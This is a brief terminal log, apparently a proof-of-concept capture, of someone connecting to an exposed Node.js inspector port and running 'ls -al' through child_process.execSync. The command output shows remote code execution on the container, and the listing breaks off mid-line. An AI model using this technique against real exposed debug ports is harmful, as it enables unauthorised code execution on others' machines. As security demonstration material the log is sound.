 kali@DESKTOP-I16O03I:/mnt/c/Users/rla92$ node inspect 192.168.200.48:1234
Break on start in file:///app/hello.js:1
> 1 console.log("hello!")
debug> exec require("child_process").execSy
child_process
debug> exec require("child_process").execSync("ls -al") + []
'total 37\ndrwxrwxrwx  1 node node   512 Jan 21 06:59 .\ndrwxr-xr-x  1 root root  4096 Jan 21 06:35 ..\n-rwxrwxrwx  1 no
de node   610 Jan 21 06:35 Dockerfile\n-rwxrwxrwx  1 node node   192 Jan 21 06:36 docker-compose.yml\n-rwxrwxrwx  1 node
 node    21 Jan 21 06:59 hello.js\ndrwxrwxrwx 71 root root  4096 Jan 21 06:35 node_modules\n-rwxrwxrwx  1 node node 2137
4 Jan 19 08:52 package-lock.json\n-rwxrwxrwx  1 node node   359 Jan 19 08:52 package.json\ndrwxrwxrwx  1 node node   512
 Jan 21 05:08 rce!\n-rwxrwxrwx  1 node node  1962 Jan 21 06:59 server.js\ndrwxrwxrwx  1 node node   512 Jan 20 07:03 vie